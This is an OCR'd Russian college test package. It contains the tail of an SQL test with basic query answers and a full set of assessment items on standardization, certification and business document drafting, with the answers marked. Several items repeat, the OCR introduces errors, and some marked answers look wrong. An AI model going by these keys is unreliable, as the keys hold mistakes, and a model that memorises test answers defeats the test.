

Родительской таблицей является … (**Product**)

- 17. Чтобы выполнить сортировку по любому из полей, указанных в предложении SELECT, используется предложение … ( **ORDER BY)**
- 18.Сортировку можно производить по возрастанию, тогда добавляется параметр … (**ASC**)

## **Часть С**

1. Написать запрос для удаления из таблицы "Persons" записи, где значение поля "FirstName" равно "Peter"?

## **Ответ:**

## **DELETE FROM Persons WHERE FirstName = 'Peter'**

2. Написать запрос на выборку всех записей из таблицы "Persons", упорядоченных по полю "FirstName" в обратном порядке?

## **Ответ:**

## **SELECT \* FROM Persons ORDER BY FirstName DESC**

3. Создать запрос на изменение значения "Hansen" на "Nilsen" в колонке "LastName", таблицы Persons?

## **Ответ:**

## **UPDATE Persons SET LastName='Nilsen' WHERE Last-Name='Hansen'**

4. Написать запрос для вывода количества записей, хранящихся в таблице "Persons"?

## **Ответ:**

## **SELECT COUNT(\*) FROM Persons**

5. Найти номер, скорость и размер жесткого диска для компьютера стоимостью менее 30000. Вывести с псевдонимами: Модель, Процессор, Винчестер

## **Ответ:**

**SELECT Номер AS Модель, Скорость AS Процессор, HD AS Винчес тер FROM pc WHERE Цена<30000**

6. Написать синтаксис оператора SELECT для выбора всех записей из таблицы

### **Ответ:**

## **SELECT \* FROM имя\_таблицы;**

7. Напишите запрос для выбора все данных из таблицы teachers, касаемые учителя с фамилией *Иванов*



## **Ответ:**

# **SELECT \* FROM `teachers` WHERE `name` = 'Иванов';**



## **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**





Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение I.18*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.9 Стандартизация, сертификация и техническое документоведение**

# **СОДЕРЖАНИЕ**



## **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 4 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть А – 60 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

− часть B – комплексный практический тест с 18 заданиями открытого типа;

часть C – комплексный практический тест с 6 заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности;
- − закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 4 задания открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 20.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

## **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ МЕЖДИСЦИ-ПЛИНАРНОГО КУРСА**

В результате освоения обязательной части дисциплины обучающиеся должен уметь:

- применять требования нормативных актов к основным видам продукции (услуг) и процессов;

- применять документацию систем качества;

- применять основные правила и документы системы сертификации Российской Федерации.

В результате освоения обязательной части дисциплины обучающийся должен знать:

- правовые основы метрологии, стандартизации и сертификации;

- основные понятия и определения метрологии, стандартизации и сертификации;

- основные положения систем (комплексов) общетехнических и организационно-методических стандартов;

- показатели качества и методы их оценки;

- системы качества;

- основные термины и определения в области сертификации;

- организационную структуру сертификации;

- системы и схемы сертификации.

В результате освоения вариативной части дисциплины обучающийся должен уметь:

- оформлять организационно-распорядительную и техническую документацию в соответствии с нормативной базой, в т. ч. с использованием информационных технологий;

- использовать унифицированные формы документов.

В результате освоения вариативной части дисциплины обучающийся должен знать:

- систему организационно-распорядительной документации

- основные понятия нормативно-технической документации;

- требования к составлению и оформлению документов;

- порядок оформления нормативно-технической документации.

## 3. ТЕСТОВЫЕ ЗАДАНИЯ

## Часть А

1. Портируемость ПО это:

- а) когда по всей программе и в документации используются одни и те же соглашения, форматы и обозначения
- б) насколько сложно изменить программу для удовлетворения новых требований

#### в) легкость в адаптации программы к другому окружению: архитектуре, платформе, операционной системе

- г) все необходимые части программы должны быть представлены и реализованы
- 2. Тестируемость ПО это:
- а) легкость в адаптации программы к другому окружению: архитектуре, платформе, операционной системе
- б) все необходимые части программы должны быть представлены и реализованы театральной постановки
- в) возможность программы выполнить проверку приемочных характеристик, измерения производительности
- г) рациональное отношения программы к ресурсам
- 3. К первой категории метрик сложности относится метрика:
- а) основанная на метрических соотношениях Холстеда, циклометических мерах Мак-Кейба, измерениях Тейера
- б) ориентирована на метрики связей Уина и Винчейстера
- в) включающая семантические метрики
- г) отражающая сложность отношений между компонентами системы
- 4. Надежность ПО это:
- а) способность ПО выполнять набор функций, определенных его внешними спецификациями
- б) способность безотказно выполнять заданные функции при заданных условиях в течении заданного периода времени с высокой степенью вероятности
- в) отношения уровня услуг, предоставляемых ПП к объему используемых вычислительных ре-**CVDCOB**
- г) способность минимизировать затраты пользователя на подготовку и ввод исходных данных
- 5. Какие стандарты используются при разработки качественного ПО:
- а) ЕСКД

б) ЕСТД

### **в)** ISO 9001

- $\Gamma$ )  $\Gamma$ OCT
- 6. Мобильность ПО это набор атрибутов относящихся:

### а) к способности ПО быть перенесенными из одного окружения в другое

- б) объему работ
- в) к уровню услуг
- г) способности ПО выполнять набор функций, определенных его внешними спецификациями
- 7. Проверяемость жизненного цикла ПО это информация:
- а) состоятельная

### б) модифицируемая

в) полная

### г) **может быть проконтролирована на предмет**

- 8. Информация трассируема если:
- а) данные предназначенные для использования определены в плане ПО
- б) 2. форма обеспечивает возможность эффективно получать доступ к данным жизненного цикла ПО

### **в)могут быть определены источники ее компонентов**

9. В текстовом программном документе нумерация всех страниц:

### **а) сквозная**

- б) по разделам
- в) по разделам и приложениям
- г) по разделам и списку литературы

### 10. Проверяемость жизненного цикла ПО это информация:

- а) состоятельная
- б) модифицируемая
- в). полная

### **г) может быть проконтролирована на предмет**

- 11. Информация трассируема если:
- а) данные предназначенные для использования определены в плане ПО
- б) форма обеспечивает возможность эффективно получать доступ к данным жизненного цикла ПО

### **в) могут быть определены источники ее компонентов**

12. В текстовом программном документе нумерация всех страниц:

### **а) сквозная**

- б) по разделам
- в) по разделам и приложением
- г) по разделам и списку литературы

### 13. Наименование разделов пишут:

- а) прописными буквами по ширине
- б) прописными буквами по левому краю

### г) строчными буквами по ширине

### **д) с прописной буквой с красной строки**

14. Установите последовательность по общей структуре документа «Внешняя спецификация»

- а)описание программного изделия
- б) стратегия
- в) цели
- г) передача заказчику и ввод в действие
- д) используемые материалы в том числе справочные

### **Ответ: 3, 2, 1, 5, 4**

15. Характеристика качества ПС определяется:

### **а) путем задания иерархии ее характеристик**

б) набором свойств ПС

в) качеством ПС

## 4. совокупностью принятых правил и решений

16. Метрики необходимы для:

а) описания качества ПС

б) определения свойств ПС

## **в) упорядочения ПП по выбранным свойствам, которые они характеризуют**

г) ранжирование характеристик

## 17. Информация трассируема если:

- а) данные предназначенные для использования определены в плане ПО
- б) форма обеспечивает возможность эффективно получать доступ к данным жизненного цикла ПО

## **3. могут быть определены источники ее компонентов**

18. В текстовом программном документе нумерация всех страниц:

### **а) сквозная**

б) по разделам

- в) по разделам и приложением
- г) по разделам и списку литературы

19. Наименование разделов пишут:

- а) прописными буквами по ширине
- б) прописными буквами по левому краю

в) строчными буквами по ширине

### **г) с прописной буквой с красной строки**

20.Установите последовательность по общей структуре документа «Внешняя спецификация»

- а) описание программного изделия
- б) стратегия

в) цели

- г). передача заказчику и ввод в действие
- д) используемые материалы в том числе справочные

**Ответ: 3, 2, 1, 5, 4**

21. Характеристика качества ПС определяется:

### **а) путем задания иерархии ее характеристик**

- б) набором свойств ПС
- в) качеством ПС
- г) совокупностью принятых правил и решений
- 22. Метрики необходимы для:
- а) описания качества ПС
- б). определения свойств ПС

### **в) упорядочения ПП по выбранным свойствам, которые они характеризуют**

г) ранжирование характеристик

22. Основная цель, декларируемая Уставом ISO, определена как:

### **а) содействие стандартизации в мировом масштабе**

- б) координация стандартов
- в) метрология ПО

г) подтверждение соответствия ПО

23 Диаграммы переходов состояний позволяют:

а) отражать взаимосвязи функций разрабатываемого ПО

**б) моделировать последующее функционирование системы на основе ее предыдущего и текущего функционирования** 

в) описать требуемое поведение системы в виде совокупности процессов, взаимодействующих посредством связывающих их потоков данных

г) разрабатывать модели данных

24. Информация трассируема, если могут быть:

#### **а) определены источники ее компонентов**

б) возможность эффективно получать доступ к данным жизненного цикла ПО в течении всего срока службы системы

в) первичные средства из используемых службами сертификации

г) описан жизненный цикл ПО

25. Укажите рамки переходного периода, установленного ФЗ о техническом регулировании:

а) 2003-2007гг.

**б) 2002-2010гг.**

г) 2003-2012гг.

д) 2004-2012гг.

 26. Объектом обязательной сертификации может быть только продукция, выпускаемая в обращение:

#### **а) на территории РФ**

б) на международном уровне

в) на национальном уровне

г) на региональном уровне

27. Форма подтверждения соответствия продукции требованиям технических регламентов

это:

#### а) сертификация соответствия

- **б) декларирование соответствия**
- в) форма подтверждения соответствия
- г) инструкция подтверждения соответствия

28.Форма государственного контроля за безопасностью продукции – это:

#### **а) добровольная сертификация**

б) декларирование соответствия

в) обязательная сертификация

г) подтверждение соответствия

29.Сертификация это:

### **а) определенный порядок документального удостоверения соответствия продукции и иных объектов требованиям технических регламентов, положений стандартов, условиям договоров**

б) деятельность, направленная на выпуск качественной продукции

в) деятельность, регулирующая отношение между изготовителем и лицами проводящими сертификацию.

г) система менеджмента для руководства и управления отношений между изготовителем и потребителем применительно к качеству

### 30. Установите соответствие.

Укажите действия, выполняемые отдельными участниками работ по обязательной сертификации продукции (в системе сертификации ГОСТ Р):



**Ответ: 1)а, б, д; 2)б, е; 3)г, ж, з.**

### 31. Унификация это:

а) процесс согласования документов

### **б) приведение чего либо к единой системе, форме, единообразию**

- в) процесс установления и применения систем документации
- г) процесс установления и применения образцов, эталонов

#### 32. Система документации

а) совокупность документов, применяемых в сфере управления

б) **совокупность документов, применяемых в какой-либо сфере деятельности**

в) совокупность документов, применяемых в данном учреждении

г) документация по установлению норм и правил обработки документов

### 33. Стандартизация

а) процесс установления и применения образцов, эталонов

б) процесс применения унифицированных форм документов

в) **деятельность по установлению норм и правил обработки документов**

- г) процесс установления и применения систем документации
- 34. Реквизитом называется

#### а) **элемент определенного вида документа**

- б) элемент любого документа
- в) информационная основа документа
- г) информационная основа части документа

35. Формуляр-образец

#### а) **совокупность реквизитов расположенных в определенной последовательности для данного документа**

б) совокупность реквизитов, расположенных в определенной последовательности для данного вида документов

в) совокупность реквизитов, расположенных в определенной последовательности для данной системы документации

г) совокупность реквизитов не расположенных в определенной последовательности для данного документа

36. По наименованию документы бывают:

а) письменные

#### **б) письма**

в) акустические

г) служебные

37. По степени сложности документы бывают *Инструкция: выберите несколько правильных ответов*

## а**) простые**

б) типовые

- в) индивидуальные
- **г) сложные**

38. По месту составления документы бывают:

*Инструкция: выберите несколько правильных ответов*

### **а) внутренние**

б) личные

в) официальные

#### **г) внешние**

39. Дата не входит составной частью в реквизит

а) гриф утверждения

- б) гриф согласования
- в) виза
- **г) адресат**

40. Почтовый адрес в реквизите "адресат" указывается

а) во всех документах

### **б) разовому корреспонденту**

в) вышестоящим организациям и органам власти и управления

г) физическим лицам

41. На документах, составленных комиссией, указываются:

*Инструкция: выберите несколько правильных ответов*

### **а) должности конкретных лиц**

б) распределение обязанностей

в) роль в составлении документа

### **г) фамилии конкретных лиц**

42. Заверительную отметку при снятии копии с наиболее важных документов

#### **а) заверяют печатью**

#### б) не заверяют печатью

в) заверяют только подписью должностного лица

г) заверяют подписью руководителя

43. Юридическую силу документу придает *Инструкция: выберите несколько правильных ответов* а) гриф согласования **б) гриф утверждения в) дата**

**г) печать**

44. Бланк - это:

а) стандартный лист бумаги, на котором воспроизводится информация об организацииавторе

б) стандартный лист бумаги с постоянными и переменными реквизитами

в) документ, содержащий постоянную информацию об авторе

**г) стандартный лист бумаги, на котором воспроизводятся постоянные реквизиты организации-автора**

45. В группу организационных документов не входят:

а) положения

б) штатное расписание

#### **в) трудовой контракт**

**г) заявление**

46. Устав юридического лица утверждается:

а) органами государственной власти

#### **б) учредителями**

в) вышестоящей организацией

### г) юридическим лицом

47. Подзаконные акты, касающиеся конкретного вопроса или отдельного случая:

- а) решения
- **б) распоряжения**
- в) постановления
- г) приказы

48. Служебные письма не имеют реквизита:

#### а) резолюция

### **б) название вида документа**

- в) ссылка на индекс и дату
- г) адресат

49. В тексте распоряжения применяется слово

а) приказываю

### **б) обязываю**

- в) предлагаю
- г) уведомляю

50. Обоснование целей, причин издания приказа излагается

#### **а) в констатирующей части**

б) в основной части

в) в распорядительной части

г) в вводной части

51. Поощрение работников по результатам деятельности отмечается

а) приказом по основной деятельности

**б) приказом по личному составу**

в) распоряжением

г) личным заявлением

52. Письмо, содержащее сообщение о каком-либо факте или мероприятии, пропагандирующее деятельность какой-либо организации, называется

а) разъяснение

**б) информационное**

в) напоминание

г) претензионное

53. Печатью удостоверяются

а) письма-подтверждения

б) письма-приглашения

**в) гарантийные письма**

г) рекламные письма

54. Приказы по основной деятельности оформляются

а) на общих бланках

б) на трафаретных бланках

в) на должностных бланках

**г) на бланке конкретного вида документа**

55. Проставления гербовой печати не требуется на:

*Инструкция: выберите несколько правильных ответов*

а) гарантийном письме на выполнение услуг

**б) письме-извещении о поставке партии товаров**

в) заявлении об отказе от акцепта

**г) на рекламном письме**

56. Прием на работу производится на основании

а) распоряжения начальника отдела кадров

б) личного желания работника

**в) личного заявления работника**

г) предъявления трудовой книжки

57. Свои пожелания о должности и сфере деятельности работник указывает

а) в автобиографии

### **б) резюме**

в) в заявлении

г) в трудовом контракте

58. Внутреннее согласование оформляется:

### **а) визированием**

- б) грифом согласования
- в) грифом утверждения

### г) личной полписью

| $\mathcal{D}$ . У становите соответствие между попятием и определением. |            |  |   |                                                |
|-------------------------------------------------------------------------|------------|--|---|------------------------------------------------|
|                                                                         | Бланк      |  | A | Приведение чего-либо к единой система          |
|                                                                         | Документ   |  |   | Элемент определенного вида документа           |
|                                                                         | Реквизит   |  | B | Лист бумаги с воспроизведением на нем реквизи- |
|                                                                         |            |  |   | <b>TOB</b>                                     |
|                                                                         | Унификация |  |   | Материальный объект, содержащий в себе ин-     |
|                                                                         |            |  |   | формацию                                       |

59 Установите соответствие межлу понятием и определением·

### Ответ: 1В, 2Г, 3Б, 4А

60. Установите последовательность оформления реквизитов в служебном письме



Ответ: г, б, а, в, д, е.

## Часть В

### Инструкция: запишите ответ в виде числа

1. Определите уровень стандартизации изделия, в которое входит 15 стандартизованных деталей и 10 составных частей излелия

Инструкция: запишите ответ в виде слов и цифр соответствующих им

2. Расшифруйте штрих-код продукции EAN-13



Инструкция: запишите ответ в виде соответствующей последовательности букв

3. Установите последовательность.

Приведите сведения о сертифицированном объекте в последовательности, определенной структурой бланка сертификата соответствия:

а) продукция- чай индийский, черный, листовой

б) изготовитель «MADHU JAYANTT INTERNATIONL LIMITED» Калькутта, Индия

**B) N POCC IN AS 78 A00000** 

- г) на основании протокола №... ИЛ СЦ «ПРОДЕКС»: санитарно- эпилемиологического заключения №... фитосанитарного сертификата №...
- д) соответствует требованиям СанПиН 2.3.2. 560-96, ГОСТ 1937-90, подп. ...;
- е) срок действия
- ж) контракт №... от..., партия 18480 от...;
- з) дополнительная информация-мешки по 21кг. Нетто контейнер №...
- и) эксперт
- к) руководитель органа
- л) срок действия с 28.04.2002
- м) орган по сертификации «ПРОДЕКС».

#### Инструкция: запишите ответ в виде словосочетания

- 4. Дан параметрический ряд R40 (1,00; 1,06; 1,12; 1,18; 1,25; ...). В какой прогрессии построен данный параметрический ряд?
- 5. Инструкция: запишите ответ в виде слов и цифр соответствующих им
- 6. Расшифруйте штрих-код продукции EAN-13



### Инструкция: запишите ответ в виде слова в именительном падеже

7. Международная организация по стандартизации ИСО функционирует с 1947 года и включает в себя более 150 стран. Почему её так назвали и что обозначает в переводе с греческого её абревиатура.

### Инструкция: запишите ответ в виде словосочетания

- 8. Определите согласованность мнения экспертов по величине коэффициента конкордации  $W=0.57$
- Инструкция: запишите ответ в виде пяти слов в единственном числе в именительном падеже
- 9. Упорядочение как управление многообразием связано между собой с сокращением многообразия. Укажите отдельные компоненты специфических методов упорядочения как универсальных методов.

#### Инструкция: запишите ответ в виде словосочетания

- 10. Определите согласованность мнения экспертов по величине коэффициента конкордации  $W=0.7$ 
	- 11. Не менее скольки лет хранятся протоколы?

Инструкция: ответ запишите иифрой **Ответ: 10** 

12. В течении скольки дней впервые заводится трудовая книжка? Инструкция: ответ запишите цифрой  $O<sub>TRET</sub>: 7$ 

13. Письменное полномочие, по которому учреждение или отдельное лицо предоставляет право другому лицу выступать от его имени, совершать какие-либо действия или получать материальные ценности.

#### Ответ: доверенность

14. Правовой акт, издаваемый единолично руководителем для принятий решений и доведения их ло исполнителей

### Ответ: приказ

15. Обобщенное название различных по содержанию документов, выделяемых в связи с особым способом передачи текста, пересылка по почте

### Ответ: письмо

16. Документ фиксирующий ход обсуждения вопросов и принятия решений на собраниях, совещаниях, заседаниях и других формах работы коллегиальных органов

### Ответ: протокол

17. Документ адресованный руководителю с какой-либо просьбой Ответ: заявление

18. Документ, составленный комиссий и подтверждающий установленные факты и события Ответ: акт

### Часть С

#### Инструкция: запишите ответ в виде слов

- 1. Идентичные стандарты это гармонизированные стандарты, полностью совпадающие по содержанию и форме. Чем могут отличаться обозначения этих стандартов?
- 2. Международная организация по стандартизации ИСО охватывает стандартизацию во всех областях за исключением некоторых. Назовите области этого исключения

Инструкция: рассчитайте относительную погрешность и определите показания лабораторного амперметра

3. При выполнении лабораторной работы по электронике измеряется ток в цепи. Получено значение тока  $I_{\text{H3M}}$ =2,0 А. Шкала проградуирована от 0 до 2,5 А; Цена деления 0,1 А Требуется записать результат для случаев: а), б)

а) на шкале прибора указан класс точности 2.0:

б) класс точности обозначен  $2.0/1.0$ 

4. Напишите письмо-задачу на листе бумаги формата А4 с продольным расположением реквизитов.

### *Инструкция: Задание выполнить в текстовом редакторе «Word» и прикрепить к ответу*

Научно-производственное объединение «Агроприбор». ПРИКАЗ. 26.04.2016. № 234. г. Уфа. Об обеспечение противопожарной безопасности и усиления охраны предприятия в праздничные дни. В соответствии с приказом министра от 07.04.2009 № 112 «Об обеспечении противопожарной безопасности и усиления охраны в период праздничных дней» ПРИКАЗЫВАЮ: 1. Зав. Складом Сидорчук К.С. организовать тщательную уборку территории объединения и убрать на склад воспламеняющиеся предметы к 28.04.2016. 2. Коменданту здания Пахомову И.М. проверить состояние электропроводки, сигнализации. Обеспечить отключение электроэнергии в здании и производственных помещениях не позднее 15 часов 29.02.2016. 3. Контроль за исполнением приказа возложить на главного инженера :Жарикова И.И. Директор Г.М. Данилов. Главный инженер И.И. Петров.

5. Составить письмо-напоминание о задержке поставки трех комплексов офисной мебели по контракту. Согласованный срок истек три недели назад.

6. Составить гарантийное письмо, о поставке двух контейнеров каких-либо изделий компании до конца текущего месяца. Предоплата гарантируется

## **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**

